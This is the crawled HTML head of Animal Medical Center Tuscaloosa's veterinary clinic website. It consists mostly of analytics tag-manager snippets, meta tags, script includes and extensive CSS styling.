

--- FILE ---
content_type: text/html
request_url: https://www.animalmedicalcenteroftuscaloosa.com/
body_size: 59847
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '551',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0514',
                  'version': '4.0',
                  'locationName': 'Animal Medical Center Tuscaloosa',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Animal Medical Center Tuscaloosa',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'modernv3',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Veterinary Care in Tuscaloosa, Alabama',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Veterinary Care in Tuscaloosa, Alabama',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435219',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-NQG9FLF" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-NQG9FLF');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#5069e7"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#5069e7"/><meta content="Animal Medical Center Tuscaloosa"/><meta charSet="utf-8"/><meta name="description" content="Animal Medical Center Tuscaloosa has proudly been serving the pets and pet owners of the Tuscaloosa, Alabama community since 2011."/><meta property="og:description" content="Animal Medical Center Tuscaloosa has proudly been serving the pets and pet owners of the Tuscaloosa, Alabama community since 2011."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg"/><title>Veterinary Care in Tuscaloosa, Alabama | Animal Medical Center Tuscaloosa</title><meta property="og:title" content="Veterinary Care in Tuscaloosa, Alabama | Animal Medical Center Tuscaloosa"/><meta property="og:site_name" content="Animal Medical Center Tuscaloosa"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.animalmedicalcenteroftuscaloosa.com/"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@CanantVet"/><meta name="twitter:creator" content="@CanantVet"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4KEoeIOf8DRCGKgqqY0e8z/892411819b24c1e8f05d325c0dc8eae7/Animal_Medical_Center_Tuscaloosa-WebsiteFavicon.png"/><link rel="canonical" href="https://www.animalmedicalcenteroftuscaloosa.com/"/><style data-styles="dynamic-styles">.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="32"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-9d0fef2fd11df777.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/8C5mXI_zzTrJddZH-_pnA/_buildManifest.js" defer=""></script><script src="/_next/static/8C5mXI_zzTrJddZH-_pnA/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:AbrilFatfaceRegular;font-display:swap;src:url(/_next/static/chunks/fonts/AbrilFatface-Regular-latin-0cf3b0213c405bf58232f794258d9a61.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:LatoBold;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Bold-latin-715cc83767e6bd43255ca6d44df22ac7.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:LatoRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Regular-latin-e775ceff7a09df48e9e92ffc545a70cc.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:AbrilFatfaceRegular,serif;--g-font-family-default:LatoRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#ffffff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#25252b);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#25252b);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#d73e23));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#d73e23);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
